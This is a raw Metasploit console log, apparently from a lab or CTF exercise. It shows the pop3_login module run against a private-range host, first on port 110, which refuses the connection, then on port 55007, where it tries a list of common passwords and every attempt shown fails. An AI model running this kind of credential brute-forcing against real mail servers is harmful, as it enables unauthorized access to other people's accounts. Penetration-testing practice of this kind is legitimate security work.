 [*] Auxiliary module execution completed
msf5 auxiliary(scanner/pop3/pop3_version) > use auxiliary/scanner/pop3/pop3_login
msf5 auxiliary(scanner/pop3/pop3_login) > set rhosts 192.168.206.150
rhosts => 192.168.206.150
msf5 auxiliary(scanner/pop3/pop3_login) > run
[-] 192.168.206.150:110   - Could not connect: The connection was refused by the remote host (192.168.206.150:110).
[!] 192.168.206.150:110   - No active DB -- Credential data will not be saved!
[-] 192.168.206.150:110   - Could not connect: The connection was refused by the remote host (192.168.206.150:110).
[-] 192.168.206.150:110   - Could not connect: The connection was refused by the remote host (192.168.206.150:110).
[*] 192.168.206.150:110   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/pop3/pop3_login) > set rport 55007
rport => 55007
msf5 auxiliary(scanner/pop3/pop3_login) > run
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':admin', '-ERR [AUTH] Authentication failed.'
[!] 192.168.206.150:55007 - No active DB -- Credential data will not be saved!
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':123456', '-ERR [AUTH] Authentication failed.'
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':12345', '-ERR [AUTH] Authentication failed.'
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':123456789', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':password', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':iloveyou', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':princess', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':1234567', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':12345678', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':abc123', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':nicole', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':daniel', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':babygirl', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':monkey', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':lovely', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':jessica', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':654321', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':michael', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':ashley', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':qwerty', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':111111', ''
[-] 192.168.206.150:55007 - 192.168.206.150:55007 - Failed: ':iloveu', ''